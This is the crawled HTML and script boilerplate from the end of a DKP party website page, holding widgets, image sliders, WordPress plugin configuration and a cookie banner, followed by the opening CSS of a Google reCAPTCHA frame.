src="https://dkp.de/wp-content/uploads/2025/03/Facebook_Logo.jpg" style="margin-right:7px"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dkp.de/wp-content/uploads/2025/03/Facebook_Logo.jpg" style="margin-right:7px"/></a> <a href="https://mastodon.social/@partei_dkp" class="social-icon-link" target="_blank" rel="noopener" title="Mastodon"><noscript><img src="https://dkp.de/wp-content/uploads/2025/03/Mastodon_Logo.jpg" style="margin-right:6px"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dkp.de/wp-content/uploads/2025/03/Mastodon_Logo.jpg" style="margin-right:6px"/></a> <a href="https://www.instagram.com/kommunistischepartei/" class="social-icon-link" target="_blank" rel="noopener" title="Instagram"><noscript><img src="https://dkp.de/wp-content/uploads/2025/03/instagram-icon.jpg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dkp.de/wp-content/uploads/2025/03/instagram-icon.jpg" /></a></div></aside><aside id="search-3" class="widget widget_search"><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=12796 class="is-search-form is-form-style is-form-style-3 is-form-id-12796 is-ajax-search" action="https://dkp.de/" method="get" role="search" ><label for="is-search-input-12796"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-12796" name="s" value="" class="is-search-input" placeholder="Suche nach.." autocomplete=off /><span class="lazyload is-loader-image" data-bg="https://dkp.de/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" style="display: none;background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><div id="metaslider-id-6639" style="width: 100%; margin: 0 auto;" class="ml-slider-3-104-0 metaslider metaslider-responsive metaslider-6639 ml-slider ms-theme-highway no-text" role="region" aria-label="Header Slider [alle Seiten, ausser Startseite]" data-width="1800"><div id="metaslider_container_6639"><ul id='metaslider_6639' class='rslides'><li aria-roledescription='slide' aria-labelledby='slide-0'><noscript><img decoding="async" width="1600" height="300" src="https://dkp.de/wp-content/uploads/2019/12/background-no-home-II.jpg" class="slider-6639 slide-6654 msDefaultImage" alt="" rel="" title="DKP" srcset="https://dkp.de/wp-content/uploads/2019/12/background-no-home-II.jpg 1600w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-300x56.jpg 300w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-1024x192.jpg 1024w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-150x28.jpg 150w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-768x144.jpg 768w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-1536x288.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript><img decoding="async" width="1600" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201600%20300%22%3E%3C/svg%3E' data-src="https://dkp.de/wp-content/uploads/2019/12/background-no-home-II.jpg" class="lazyload slider-6639 slide-6654 msDefaultImage" alt="" rel="" title="DKP" data-srcset="https://dkp.de/wp-content/uploads/2019/12/background-no-home-II.jpg 1600w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-300x56.jpg 300w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-1024x192.jpg 1024w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-150x28.jpg 150w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-768x144.jpg 768w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-1536x288.jpg 1536w" data-sizes="(max-width: 1600px) 100vw, 1600px" /></li><li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-1'><noscript><img decoding="async" width="1600" height="300" src="https://dkp.de/wp-content/uploads/2019/12/background-no-home-I.jpg" class="slider-6639 slide-6653 msDefaultImage" alt="" rel="" title="DKP" srcset="https://dkp.de/wp-content/uploads/2019/12/background-no-home-I.jpg 1600w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-300x56.jpg 300w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-1024x192.jpg 1024w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-150x28.jpg 150w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-768x144.jpg 768w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-1536x288.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript><img decoding="async" width="1600" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201600%20300%22%3E%3C/svg%3E' data-src="https://dkp.de/wp-content/uploads/2019/12/background-no-home-I.jpg" class="lazyload slider-6639 slide-6653 msDefaultImage" alt="" rel="" title="DKP" data-srcset="https://dkp.de/wp-content/uploads/2019/12/background-no-home-I.jpg 1600w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-300x56.jpg 300w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-1024x192.jpg 1024w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-150x28.jpg 150w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-768x144.jpg 768w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-1536x288.jpg 1536w" data-sizes="(max-width: 1600px) 100vw, 1600px" /></li></ul></div></div></div></aside><aside id="text-5" class="widget widget_text"><div class="textwidget"><div id="metaslider-id-6149" style="width: 100%; margin: 0 auto;" class="ml-slider-3-104-0 metaslider metaslider-responsive metaslider-6149 ml-slider ms-theme-highway no-text no-text" role="region" aria-label="Header Slider [Startseite]" data-width="1800"><div id="metaslider_container_6149"><ul id='metaslider_6149' class='rslides'><li aria-roledescription='slide' aria-labelledby='slide-0'><img decoding="async" width="1600" height="664" src="https://dkp.de/wp-content/uploads/2019/12/background-home-III.jpg" class="slider-6149 slide-6160 msDefaultImage" alt="" rel="" title="DKP" srcset="https://dkp.de/wp-content/uploads/2019/12/background-home-III.jpg 1600w, https://dkp.de/wp-content/uploads/2019/12/background-home-III-300x125.jpg 300w, https://dkp.de/wp-content/uploads/2019/12/background-home-III-1024x425.jpg 1024w, https://dkp.de/wp-content/uploads/2019/12/background-home-III-150x62.jpg 150w, https://dkp.de/wp-content/uploads/2019/12/background-home-III-768x319.jpg 768w, https://dkp.de/wp-content/uploads/2019/12/background-home-III-1536x637.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></li><li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-1'><img decoding="async" width="1600" height="664" src="https://dkp.de/wp-content/uploads/2019/12/background-home-II.jpg" class="slider-6149 slide-6159 msDefaultImage" alt="" rel="" title="DKP" srcset="https://dkp.de/wp-content/uploads/2019/12/background-home-II.jpg 1600w, https://dkp.de/wp-content/uploads/2019/12/background-home-II-300x125.jpg 300w, https://dkp.de/wp-content/uploads/2019/12/background-home-II-1024x425.jpg 1024w, https://dkp.de/wp-content/uploads/2019/12/background-home-II-150x62.jpg 150w, https://dkp.de/wp-content/uploads/2019/12/background-home-II-768x319.jpg 768w, https://dkp.de/wp-content/uploads/2019/12/background-home-II-1536x637.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></li></ul></div></div></div></aside><aside id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></main><footer id="footer" role="contentinfo"><div id="footer-content" class="container"><div class="row"><div class="copyright col-lg-12"> <span class="pull-left">Copyright &copy; 2026 <a href="https://dkp.de">DKP</a>. All Rights Reserved.</span> <span class="credit-link pull-right"><i class="fa fa-leaf"></i>The Arcade Basic Theme by <a href="https://themes.bavotasan.com/themes/arcade">bavotasan.com</a>.</span></div></div></div></footer></div><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;"> <a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Modale Ansicht des Bildes schließen"> <i class="um-faicon-times"></i> </a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/arcade-basic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">var cffajaxurl = "https://dkp.de/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";</script> <script type="text/javascript">(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://dkp.de/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" src="https://dkp.de/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/dkp.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_f7ac3c2bb73de84c18274fec987829db.js" id="flexy-breadcrumb-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_8287c1c4b7ddc3f161569276f0457557.js" id="call_ac-custom-js-front-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_b6a50004c24a8ff4ef5e8b4b1d91e56b.js" id="call_ac-js-front-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js" id="cffscripts-js"></script> <script type="text/javascript" id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://dkp.de/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/37.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/themes/arcade-basic/library/js/bootstrap.min.js" id="bootstrap-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_fa1c1044dc962ca052dc5010397a746b.js" id="fillsize-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_0d61d5c1403b85ecb193cd88aaa25399.js" id="arctext-js"></script> <script type="text/javascript" id="arcade-basic-script-js-extra">var arcade_basic_vars = {"arc":"400","fittext":""};
//# sourceURL=arcade-basic-script-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_42d8584603508171e66ee3b2b17d0579.js" id="arcade-basic-script-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_bfdc1284c69210967f7a15317a0060c2.js" id="isc_caption-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LctSR4pAAAAAKAiBz6f7tt-06pY-FidrSM2ivEm&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LctSR4pAAAAAKAiBz6f7tt-06pY-FidrSM2ivEm",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js" id="um_confirm-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/de_DE.min.js" id="um_datetime_locale-js"></script> <script type="text/javascript" id="um_common-js-extra">var um_common_variables = {"locale":"de_DE"};
var um_common_variables = {"locale":"de_DE"};
//# sourceURL=um_common-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script> <script type="text/javascript" id="um_frontend_common-js-extra">var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_0684c0f224a71cdb346ef5ad830a6dec.js" id="um_fileupload-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_8a1c222b0204c8faaf6d3c07c961d8aa.js" id="um_select2_locale-js"></script> <script type="text/javascript" id="um_raty-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2026-01-16 09:06:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Not rated yet!":["Noch nicht bewertet!"],"Cancel this rating!":["Diese Bewertung abbrechen!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
//# sourceURL=um_raty-js-translations</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script> <script type="text/javascript" id="um_scripts-js-extra">var um_scripts = {"max_upload_size":"16777216","nonce":"45a4bf8f45"};
//# sourceURL=um_scripts-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script> <script type="text/javascript" id="um_profile-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2026-01-16 09:06:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Are you sure that you want to delete this user?":["Bist du sicher, dass du diesen Benutzer l\u00f6schen m\u00f6chtest?"],"Upload a cover photo":["Lade ein Titelbild hoch"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js" id="ivory-search-scripts-js"></script> <script type="text/javascript" id="cmplz-cookiebanner-js-extra">var complianz = {"prefix":"cmplz_rt_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"146","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://dkp.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://dkp.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=146","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://dkp.de/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://dkp.de/rechtliche-hinweise/datenschutzerklaerung/"},"impressum":{"title":"Impressum","url":"https://dkp.de/rechtliche-hinweise/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://dkp.de/rechtliche-hinweise/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://dkp.de/rechtliche-hinweise/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://dkp.de/rechtliche-hinweise/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://dkp.de/rechtliche-hinweise/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://dkp.de/rechtliche-hinweise/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://dkp.de/rechtliche-hinweise/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra</script> <script defer type="text/javascript" src="https://dkp.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script> <script type="text/javascript" id="cmplz-cookiebanner-js-after">let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after</script> <script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">var IvoryAjaxVars = {"ajaxurl":"https://dkp.de/wp-admin/admin-ajax.php","ajax_nonce":"7ab68369e7"};
//# sourceURL=ivory-ajax-search-scripts-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js" id="ivory-ajax-search-scripts-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js" id="metaslider-responsive-slider-js"></script> <script type="text/javascript" id="metaslider-responsive-slider-js-after">var metaslider_6639 = function($) {
            $('#metaslider_6639').responsiveSlides({ 
                timeout:15000,
                pager:false,
                nav:false,
                pause:false,
                speed:4000,
                prevText:false,
                nextText:false,
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_6639');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('.prev').trigger('click');
      } else if (e.keyCode == 39) {
          $('.next').trigger('click');
      }
  });
 });
        var timer_metaslider_6639 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_6639, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_6639, 1) : metaslider_6639(window.jQuery);
        };
        timer_metaslider_6639();
var metaslider_6149 = function($) {
            $('#metaslider_6149').responsiveSlides({ 
                timeout:14500,
                pager:false,
                nav:false,
                pause:false,
                speed:5000,
                prevText:false,
                nextText:false,
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_6149');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('.prev').trigger('click');
      } else if (e.keyCode == 39) {
          $('.next').trigger('click');
      }
  });
 });
        var timer_metaslider_6149 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_6149, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_6149, 1) : metaslider_6149(window.jQuery);
        };
        timer_metaslider_6149();
//# sourceURL=metaslider-responsive-slider-js-after</script> <script type="text/javascript" id="metaslider-script-js-extra">var wpData = {"baseUrl":"https://dkp.de"};
var wpData = {"baseUrl":"https://dkp.de"};
//# sourceURL=metaslider-script-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ml-slider/assets/metaslider/script.min.js" id="metaslider-script-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_36a593199d682885fd2366cc97c0dba8.js" id="metaslider_highway_theme_script-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LctSR4pAAAAAKAiBz6f7tt-06pY-FidrSM2ivEm&co=aHR0cHM6Ly9ka3AuZGU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l25iz9rxb1pf
body_size: 48846
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
